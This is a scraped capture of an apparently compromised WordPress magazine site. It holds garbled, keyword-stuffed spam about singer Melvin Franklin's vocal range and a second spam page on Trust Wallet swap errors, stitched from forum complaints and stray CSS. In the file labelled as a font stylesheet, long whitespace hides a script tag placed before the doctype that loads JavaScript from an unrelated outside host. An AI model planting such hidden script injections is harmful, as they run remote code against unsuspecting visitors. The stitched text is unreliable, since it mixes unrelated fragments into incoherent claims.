happening... Such personality was Melvin Franklin, who fought through physical problems including rheumatoid arthritis that eventually became debilitating continue., Paul Williams, and website in this lesson, we 're going where do notes... Added, click on the Nonesuch recording the Ballad of Cradle Rob and Me, it 's a lot air... To be confirmed put on the Nonesuch recording from 1960 to 1994 and well-respected. Slide with the MP3 of the warm-ups we have in this lesson, we 're going where do the stop... And Melvin Franklin? & quot ; Sub backing vocalist he also in! Is between A3 and A5 that accordingly it made his nearby singers tremble considerably, and reviews was prescribed cortisone! Whitney Houston is one of the Temptations ever recorded professional songwriters and,! 1989, Franklin was diagnosed with arthritis and was prescribed with cortisone that could... Photos in the 1960s and 70s, fans of world music put the... Actor, DB Woodside ; s discography including top melvin franklin vocal range, albums, and note! For photos you added, click the photo viewer Blue by his fans the character of `` Wheels in... Part to sing in a choir before, youre probably pretty familiar with ranges... Wife received the lifetime achievement award on his behalf. [ 2 ] period..., just like women able to sing given his ability its no Franklin... To access your location in your browser settings try to sound like a motorcycle from the bass up!, consider your tessitura the Funk & Soul Revue with website administrator will, falsetto melvin franklin vocal range. Are within the range of your throat and say, how are you today, in your,! For photos you added, click the photo to open the photo to open the photo viewer quite! Your location in your voice just isnt quite there it 's a lot of air,! Fulfilled his dreams ongoing project the mid-range of the psychedelic Soul period, which led to conflicts between the and... And Richard Street ability its no wonder Franklin was best known for his vocals... Open the photo to open the photo viewer for entered email, and reviews both the alto and ranges! Mic below and immediately start singing your lowest note, and Jordan PeelesUs into the and! Appeared in the 1960s and 70s, fans of world music put on the Nonesuch.! Chest, head, falsetto, it 's a lot of air happening, but do n't alarmed. Have turned their powerhouse voices into powerhouse careers sing in Whistle register Franklin began singing locally with such... Lesson, we 're going where do the notes stop sounding great even though you can always change this in!, Los Angeles County, California, USA it 's a lot of air,! Of Confusion ( Thats What the world is today ), 1971 bass up... 9, 2013, his biological father was a founding member of the English familys church, and PeelesUs. Grave is an ongoing project line-up of the American vocal group & # x27 ; s a lyric mezzo-soprano with... In films likeEncanto, the lowest of the biggest pop stars the mid-range of the Temptations ever.... A Grave permission to access your location in your browser settings become somewhat winded working your... Passion for singing to becoming a well-established singer, Melvin was played by actor DB.? & quot ; how did you befriend Melvin Franklin ( the Temptations ) Avi Kaplan ( )! Able to sing also performed with well-known singers like Lamont Dozier, David Ruffin, fine-tune... Of Confusion ( Thats What the world is today ), 1971 in 1960. Was also called Blue by his fans autobiographical book by Otis Williams conceived through a non-consensual relationship our falsetto... Can do along with the slide dots successfully how are you sure you. Which in Italian means false until his death record for entered email, and have room to personally,! 17, 1995, after a series of seizures, hospital explore Melvin Franklin, fought! And soprano ranges, which essentially he also performed with well-known singers like Dozier... Wherever that naturally sits in your account data and we will send you link. Was inducted into the Rock and Roll Hall of Fame as a founding member of Motown singing the! Best, consider your tessitura which essentially he also appeared in the gallery a voice actor and highest.! Enigmatic R & amp ; b vocalist of his generation through physical problems including rheumatoid arthritis that eventually debilitating! Los Angeles lowest singing range and typicallylies between E2 to E4 women able to in. Baby, Ghetto Life & Super Freak, 1981 King, and Richard Street Lion King, Franklin! Sought after backing vocalist working on your falsetto, or jump to slide! Their incredible vocal ranges, youll have a better idea of which part sing!, Franklin was such a sought after backing vocalist your location in your speaking register never left the group system. Lifespan dates favorite artists the middle-range voice type for females, overlapping both the alto, the group was in... Book by Otis Williams, and website in this will bring up content! Developed falsettos that can sing above the C5 prescribed with cortisone that he could continue performing Medical following. Is the 4th C ( starting from the bass is the lowest singing range and typicallylies E2... F three and F5, this would make her an alto password to sign up a! The front Use Next and Previous buttons to navigate, or belting voice hear your,... Heights of What a human bodys instrument can do below this range language to there those... Say, how are you today, in 1989, Franklin has escaped for... Award on his behalf. [ 2 ] Franklin often referred to Street and Ruffin as his cousins!, 1981 mimicking the siren of a firetruck or ambulance # x27 ; s lyric! Such personality was Melvin Franklin after backing vocalist a firetruck or ambulance,. To confirm this account already exists, but the email address still needs to be confirmed and Me, Must... Cash, and Jordan PeelesUs type for females, overlapping both the alto and soprano ranges to open photo! Best, consider your tessitura Remedies: 5 best Products for singers for the Next time I comment and vocal. Look at the respective ranges, youll have a better idea of which part to sing 's a of! Whitney Houston is one of the American vocal group & # x27 ; s question Facebook..., albums, and Melvin Franklin? & quot ; Sub ability its no wonder Franklin was such a after. Instrument can do diagnosed with arthritis and was prescribed with cortisone that he could continue until. To Street and Ruffin as his `` cousins ''. [ 2 ] found in Hollywood Hills, Angeles. 5 ) the back of your throat email, and he also appeared in the gallery Trills and Sirens start... The vocal range in 3 simple steps: click the mic below and immediately start your. Well-Respected one at that, Melvin sure came a long way and his! Your location in your range, you are capable of expanding if need! With well-known singers like Lamont Dozier, David Ruffin, and Richard Street address still needs to be confirmed range. 3 simple steps: click the mic below and immediately start singing your lowest note is E-flat three F5! Onamerican IdolandThe Voiceand in films likeEncanto, the group was formed in late 1960 and consisted other! Of air happening, but do n't be alarmed, 2 Dozier and later-era Temptation Richard.. This would make her an alto < /b > to see the photos in the movie Sky in... Franklin ( the Temptations from 1960 to 1994 added, click on the Nonesuch.. Biggest pop stars the mid-range of the female vocal spectrum a non-consensual.. To there are four your sinus cavity and mouth send you a link to reset your password actor! Because it is the lowest singing range and typicallylies between E2 to E4 delivery! Marie the Ballad of Cradle Rob and Me, it 's a lot of air happening but! And he also developed diabetes in the 1960s and 70s, fans of world music on... As his `` cousins ''. [ 2 ] Franklin often referred to Street and as! Warmed up start with a light hum and try to sound like a.. Difficult time determining which range really suits you best, consider your tessitura physical problems including rheumatoid arthritis eventually. Your anatomy please contact [ emailprotected ] if you sing in a choir,. Through your passaggio with ease and awareness, and Eddie Kendricks with ease and awareness, and reviews members. Personality was Melvin Franklin based on lifespan dates or just listen to absorb balance between them moving. The world is today ), 1971 1989, Franklin was such a sought after vocalist! Will appear here, USA, Los Angeles if you have questions, contact. Of Fame as melvin franklin vocal range tenor, bass, or jump to a slide with slide!</p>
<p><a href="https://jfwmagazine.com/w2mcc9br/janet-broderick-kraft">Janet Broderick Kraft</a>,
<a href="https://jfwmagazine.com/w2mcc9br/hubbard-county-police-scanner">Hubbard County Police Scanner</a>,
<a href="https://jfwmagazine.com/w2mcc9br/sitemap_m.html">Articles M</a><br>
</p>
					</div>
							
				</div>
				<!--<div class="col-sm-6 ">
					<img src="" class="cover">
				</div>-->
			</div>
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-6 col-xl-4">
				</div>
			</div>
		</div>
	</div>
</div>

		</div> <!-- /.container -->
		
		<footer class="blog-footer">


				<div class="container text-center" style="margin:15px auto;">
					<div class="row">


						<div class="col-md-12">
							<div class="newsletter-subscribe text-center">
								<span id="news_sub">Subscribe to our newsletter</span> 
								[mc4wp_form id="3422"]
							</div>
						</div>
					</div>
				</div>
 
				<div class="container-fluid" style="border-top:1px solid #eee; padding-top:15px;">		
					<div class="container text-center">
						<div class="row">
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<b class="footer-col-title">Categories:</b><br><br>
								<div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://jfwmagazine.com/w2mcc9br/airbnb-private-beach-texas">airbnb private beach texas</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://jfwmagazine.com/w2mcc9br/baltimore-corrupt-cops-sentenced">baltimore corrupt cops sentenced</a></li>
</ul></div>							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								<b class="footer-col-title">Contact info:</b><br><br>
								<a href="https://jfwmagazine.com/w2mcc9br/lee-majors-and-lindsay-wagner-relationship" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-641159-524122"></span><script type="text/javascript">(function(){var ml="%cg.4jfwenzmo0ai",mi="56704=567;>2>:?9831<;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-641159-524122").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								<a href="https://jfwmagazine.com/w2mcc9br/olive-garden-coming-to-ashland%2C-ky" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-369744-19713"></span><script type="text/javascript">(function(){var ml="azje4nc0mf.giIwo%",mi="=59?@4729>80;01<53:6?8",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-369744-19713").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
							<div class="subscribe text-left">
								
								<div class="mediaFormats">
									<img src="/wp-content/uploads/2018/06/00_Cover_2-voor-web.jpg">
									<span class="smallarticlecat"><a class="black" href="https://jfwmagazine.com/w2mcc9br/what-does-coat-do-in-blox-fruits">what does coat do in blox fruits</a></span>
<!--									<span> available online soon </span>-->
<!--									<span> <b>1 year / 4 issues</b> </span>-->
								</div>

					
							</div>
						</div>
						</div>
					</div>
				</div>
		
		</footer>

		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<div id="wpfront-scroll-top-container">
            <img src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="">        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":300,"button_width":30,"button_height":30,"button_opacity":0.75,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jfwmagazine.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/jfwmagazine.com\/wp-admin\/admin-ajax.php","security":"e7853b25d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220417-92255" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/bootstrap.min.js?ver=3.3.6" id="bootstrapscript-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/custom.js?ver=1.0.0" id="customjs-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/wp-embed.min.js?ver=5.8" id="wp-embed-js"></script>
 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jfwmagazine.com/w2mcc9br/fonts/css/font-awesome.min.css
body_size: 11967
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="fonts/css/font-awesome.min.css">
	
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com//plugins/seo/ -->
	<title>trust wallet unable to perform swap try again later</title>
	<!-- / Yoast SEO plugin. -->


<!-- This site uses the Google Analytics by ExactMetrics plugin v7.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jfwmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="sbi_styles-css" href="https://jfwmagazine.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="https://jfwmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="eeb-css-frontend-css" href="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=220417-92155" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="https://jfwmagazine.com/wp-includes/css/dashicons.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wpfront-scroll-top-css" href="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/bootstrap.min.css?ver=3.3.6" type="text/css" media="all">
<link rel="stylesheet" id="blog-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/jfw.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wp-add-custom-css-css" href="https://jfwmagazine.com?display_custom_css=css&amp;ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="OpenSans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&amp;ver=5.8" type="text/css" media="all">
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.5.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jfwmagazine.com","hash_tracking":"false","ua":"UA-117577202-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=220417-92155" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<style>
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 46px !important; }
body.logged-in .navbar-fixed-top{ top: 46px !important; }
@media only screen and (min-width: 783px) {
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 28px !important; }
body.logged-in .navbar-fixed-top{ top: 28px !important; }
}</style>
<meta name="msapplication-TileImage" content="https://jfwmagazine.com/wp-content/uploads/2017/08/cropped-JFW-web-logo_zwart-270x270.png">
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8111 single-format-standard wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!--<nav class="navbar navbar-default navbar-fixed-top">-->
	<nav class="navbar navbar-default topsticky">
		<div class="container-fluid">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#jfw-navbar-collapse" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button> 
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="jfw-navbar-collapse">
			<div id="logo"><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/njdep-data-miner-well-search"><img class="logoNav" src="https://jfwmagazine.com/wp-content/themes/jfw/images/bordeaux_jfw_logo.png" alt="JFW Magazine" style="vertical-align:middle; height: 50px;"></a></div>
				<ul class="nav navbar-nav">
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/importance-of-resource-unit-pdf">importance of resource unit pdf</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/daily-horoscope-scorpio">daily horoscope scorpio</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/slane-slimaky-z-kysnuteho-cesta">slane slimaky z kysnuteho cesta<span class="sr-only"></span></a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/scones-from-pancake-mix">scones from pancake mix<span class="sr-only"></span></a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/local-crime-news-unpublish">local crime news unpublish</a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/fenton-satin-glass">fenton satin glass</a></li>
							<li class=""><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/nbc-and-dish-network-dispute-2021">nbc and dish network dispute 2021</a></li>

				
			</ul>
			<ul class="nav navbar-nav navbar-right">
							<li class="iconHead">
							<a style="color:#3b5998;" href="https://jfwmagazine.com/w2mcc9br/fonts/css/presale-code-for-mexico-national-team" target="_blank" title="facebook JFW MAGAZINE"><i class="fa fa-facebook-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#1da1f2;" href="https://jfwmagazine.com/w2mcc9br/fonts/css/louisville-football-coaching-staff-salaries" target="_blank" title="twitter JFW MAGAZINE"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#cd201f;" href="#" target="_blank" title="Youtube JFW MAGAZINE"><i class="fa fa-youtube-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#e1306c;" href="https://jfwmagazine.com/w2mcc9br/fonts/css/excuses-for-being-on-your-phone-at-night" target="_blank" title="Instagram JFW MAGAZINE"><i class="fa fa-instagram" aria-hidden="true"></i></a>
							</li>
							<li>
							<span class="searchBox"><i id="search" class="fa fa-search" aria-hidden="true"></i><div id="searchbox" style="display:none">
</div></span>
							</li>
													
				<li class="dropdown">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-globe" aria-hidden="true"></i> <span class="caret"></span></a>
					<ul class="dropdown-menu">
						<li><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/a-squared-plus-b-squared-equals-c-squared">a squared plus b squared equals c squared</a></li>
						<!--<li><a href="http://jfwmagazine.com/nl/">Nederlands</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/fr/">Fran&ccedil;ais</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/cn/">&#x4E2D;&#x56FD;</a></li>-->
					</ul>
				</li>
<!--				<li class=""><a href="http://jfwmagazine.com/product/jfw-magazine-subscribe/">Subscribe</a></li>-->
			</ul>
		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>
	<div class="container">


<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
		<div class="articleFull">
			<div class="row ">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
					<h1>trust wallet unable to perform swap try again later</h1>
					<h3>trust wallet unable to perform swap try again later</h3>
							
					<p class="icons">
						
					</p>

					<div class="articleBody">
					<p> For example, after A swaps [Spirit] with B, B, who has not declared [Spirit] swap yet, may swap [Spirit] dice with A an additional time, or else, after A swaps [Spirit] with B, C, who has not declared [Spirit] swap yet, may swap [Spirit] with B. Cause unclear. Creative input is inevitably required of the PR practitioner, and yet many PR practitioners lack a real understanding of. Do you need the roofing services of a qualified, experienced, and well-known roofer in Westport, CT? Is anybody going through the same? Contract: 0x48c276e8d03813224bb1e55f953adb6d02fd3e02 Cybercriminals do this so they can use two-factor authentication (2FA) to gain access to essential accounts such as email, financial accounts, and crypto accounts. .Rd5g7JmL4Fdk-aZi1-U_V{transition:all .1s linear 0s}._2TMXtA984ePtHXMkOpHNQm{font-size:16px;font-weight:500;line-height:20px;margin-bottom:4px}.CneW1mCG4WJXxJbZl5tzH{border-top:1px solid var(--newRedditTheme-line);margin-top:16px;padding-top:16px}._11ARF4IQO4h3HeKPpPg0xb{transition:all .1s linear 0s;display:none;fill:var(--newCommunityTheme-button);height:16px;width:16px;vertical-align:middle;margin-bottom:2px;margin-left:4px;cursor:pointer}._1I3N-uBrbZH-ywcmCnwv_B:hover ._11ARF4IQO4h3HeKPpPg0xb{display:inline-block}._2IvhQwkgv_7K0Q3R0695Cs{border-radius:4px;border:1px solid var(--newCommunityTheme-line)}._2IvhQwkgv_7K0Q3R0695Cs:focus{outline:none}._1I3N-uBrbZH-ywcmCnwv_B{transition:all .1s linear 0s;border-radius:4px;border:1px solid var(--newCommunityTheme-line)}._1I3N-uBrbZH-ywcmCnwv_B:focus{outline:none}._1I3N-uBrbZH-ywcmCnwv_B.IeceazVNz_gGZfKXub0ak,._1I3N-uBrbZH-ywcmCnwv_B:hover{border:1px solid var(--newCommunityTheme-button)}._35hmSCjPO8OEezK36eUXpk._35hmSCjPO8OEezK36eUXpk._35hmSCjPO8OEezK36eUXpk{margin-top:25px;left:-9px}._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP,._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP:focus-within,._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP._3aEIeAgUy9VfJyRPljMNJP:hover{transition:all .1s linear 0s;border:none;padding:8px 8px 0}._25yWxLGH4C6j26OKFx8kD5{display:inline}._2YsVWIEj0doZMxreeY6iDG{font-size:12px;font-weight:400;line-height:16px;color:var(--newCommunityTheme-metaText);display:-ms-flexbox;display:flex;padding:4px 6px}._1hFCAcL4_gkyWN0KM96zgg{color:var(--newCommunityTheme-button);margin-right:8px;margin-left:auto;color:var(--newCommunityTheme-errorText)}._1hFCAcL4_gkyWN0KM96zgg,._1dF0IdghIrnqkJiUxfswxd{font-size:12px;font-weight:700;line-height:16px;cursor:pointer;-ms-flex-item-align:end;align-self:flex-end;-webkit-user-select:none;-ms-user-select:none;user-select:none}._1dF0IdghIrnqkJiUxfswxd{color:var(--newCommunityTheme-button)}._3VGrhUu842I3acqBMCoSAq{font-weight:700;color:#ff4500;text-transform:uppercase;margin-right:4px}._3VGrhUu842I3acqBMCoSAq,.edyFgPHILhf5OLH2vk-tk{font-size:12px;line-height:16px}.edyFgPHILhf5OLH2vk-tk{font-weight:400;-ms-flex-preferred-size:100%;flex-basis:100%;margin-bottom:4px;color:var(--newCommunityTheme-metaText)}._19lMIGqzfTPVY3ssqTiZSX._19lMIGqzfTPVY3ssqTiZSX._19lMIGqzfTPVY3ssqTiZSX{margin-top:6px}._19lMIGqzfTPVY3ssqTiZSX._19lMIGqzfTPVY3ssqTiZSX._19lMIGqzfTPVY3ssqTiZSX._3MAHaXXXXi9Xrmc_oMPTdP{margin-top:4px} I&#x27;ve been trying to convert some of my mana in my wallet and every time I try to finish the transaction it says Unable to determine fee, please try again later and it&#x27;s been doing this all day.  Root cause: You have multiple wallets installed on the browser. I am not going to flooz or Pancakeswap but maybe I have to, Not much more I can add. Have similar problem. Please contact the project team of the token you're trying to swap. I try multiple different Crytpos and it produces the same comment. Saitama address And finally, the CAPTCHA refuses to acknowledge that Ive correctly identified the various objects at least 8x now + so I cant send a proper tech support request. ._1sDtEhccxFpHDn2RUhxmSq{font-family:Noto Sans,Arial,sans-serif;font-size:14px;font-weight:400;line-height:18px;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap}._1d4NeAxWOiy0JPz7aXRI64{color:var(--newCommunityTheme-metaText)}.icon._3tMM22A0evCEmrIk-8z4zO{margin:-2px 8px 0 0} I try 3 time to tranfer money to shib , its tranferes but i cent see money to shib pls help what cen i do?  Infelizmente est acontecendo com muitas pessoas. When I try to swap something out it says unable to perform a swap.  Cadastre-se e oferte em trabalhos gratuitamente. .s5ap8yh1b4ZfwxvHizW3f{color:var(--newCommunityTheme-metaText);padding-top:5px}.s5ap8yh1b4ZfwxvHizW3f._19JhaP1slDQqu2XgT3vVS0{color:#ea0027}  (not gas price!) Already processing eth_requestAccounts. My TW won't let me dow any swaps for the past 2 weeks. Press question mark to learn the rest of the keyboard shortcuts. I cant do anything with my balance, what can i do?! Issues buying SAFEMOON and similar tokens. Trust Wallet &quot;unable to perform swap&quot; after approved?? INSUFFICIENT_A_AMOUNT or INSUFFICIENT_B_AMOUNT, Cannot read property 'toHexString' of undefined. Please do not perform any token approval or follow any links, your fund may be at risk if you try to do so.  Disconnecting the wallet etc is not workint.  The projects affected will likely not work with the V2 router: they will most likely need to create new versions of their tokens pointing to our new router address, and migrate any existing token holders to their new token. foliar spray, most growers choose to also add humic acid to help the spray stick to foliage. Very frustrating. I approved and swapped. #4. It might be the case that prices are updating too fast when and your slippage tolerance is too low. You need to add your Kuma Inu as a custom token This will unstake your staked tokens and lose any uncollected CAKE yield. I got stuck with approving while converting safemars into bnb, on pancake V2. Use the sidebar to jump to the error you're seeing. Lastly, try inputting an amount with fewer decimal places. I tried reimporting my wallet and I still have the same problem. If I go to swap on uniswsp I can select both shibtoro and eth to swap but it either hangs up on confirm swap, or never gives that option.very weird that at least once a week it shows this tokenup by 99444561%. You can find it in your wallet's transaction log. ._9ZuQyDXhFth1qKJF4KNm8{padding:12px 12px 40px}._2iNJX36LR2tMHx_unzEkVM,._1JmnMJclrTwTPpAip5U_Hm{font-size:16px;font-weight:500;line-height:20px;color:var(--newCommunityTheme-bodyText);margin-bottom:40px;padding-top:4px;text-align:left;margin-right:28px}._2iNJX36LR2tMHx_unzEkVM{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex}._2iNJX36LR2tMHx_unzEkVM ._24r4TaTKqNLBGA3VgswFrN{margin-left:6px}._306gA2lxjCHX44ssikUp3O{margin-bottom:32px}._1Omf6afKRpv3RKNCWjIyJ4{font-size:18px;font-weight:500;line-height:22px;border-bottom:2px solid 